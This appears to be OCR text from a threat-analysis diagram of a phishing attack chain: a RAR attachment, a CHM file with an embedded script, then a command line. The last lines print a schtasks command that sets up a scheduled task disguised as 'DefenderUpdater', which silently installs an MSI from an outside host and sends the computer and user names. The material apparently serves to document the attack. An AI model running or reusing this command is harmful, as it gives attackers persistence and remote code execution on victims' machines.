 攻击者发送
钓鱼邮件
打开附件
RAR
打开chm
文档
CHM
执行内嵌脚本
命令执行
CMD
schtasks.exe /create /sc minute /mo 15 /tn DefenderUpdater /tr
"%coMSPec% /c start /min msiexec /i
http://webmailcgwip.com/xingsu/asp.php?
h=%computername%*%username% /qn /norestart" /f